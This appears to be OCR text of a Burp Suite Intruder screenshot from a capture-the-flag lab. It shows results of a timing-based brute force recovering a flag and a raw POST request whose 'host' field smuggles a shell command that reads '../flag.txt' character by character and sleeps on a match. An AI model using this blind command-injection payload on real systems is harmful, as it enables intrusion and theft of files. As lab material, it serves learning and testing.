 Attack Save 3. Intruder attack of http://192.168.165.130:5000
3. Intruder attack of http://192.168.165.130:5000 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing only highlighted items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
3277 13 _ 200 5063 1261
269 14 f 200 5063 1261
576 15 l 200 5068 1261
16 16 a 200 5087 1261
323 17 g 200 5069 1261
3282 18 _ 200 5071 1261
274 19 f 200 5067 1261
734 20 o 200 5070 1261
888 21 r 200 5068 1261
3286 22 _ 200 5063 1261
992 23 t 200 5070 1261
228 24 e 200 5067 1261
943 25 s 200 5067 1261
995 26 t 200 5066 1261
3240 27 } 200 5067 1261
Request Response
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 192.168.165.130:5000
3 Content-Length: 90
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.165.130:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.165.130:5000/flag
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 host=8.8.8.8;chuoi=$(cat ../flag.txt | cut -c26);if [ "$chuoi" = "t" ]; then   sleep 2; fi
Search 0 highlights